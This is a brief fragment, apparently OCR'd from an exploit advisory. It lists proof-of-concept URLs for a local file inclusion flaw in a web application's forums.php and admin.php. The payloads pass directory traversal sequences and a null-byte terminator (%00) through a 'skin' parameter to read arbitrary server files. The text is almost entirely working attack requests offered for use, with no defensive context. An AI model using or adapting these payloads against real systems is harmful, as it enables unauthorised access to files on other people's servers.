
http://[target]/[path]/forums.php?skin=
[Local File]%00

   Example 2 :

      http://127.0.0.1/path/forums.php?
skin=../../../../autoexec.bat%00

---------------------------------------
---------------------------------------
--------------

   PoC 3 :

      http://[target]/[path]/admin.php?
skin=[Local File]%00
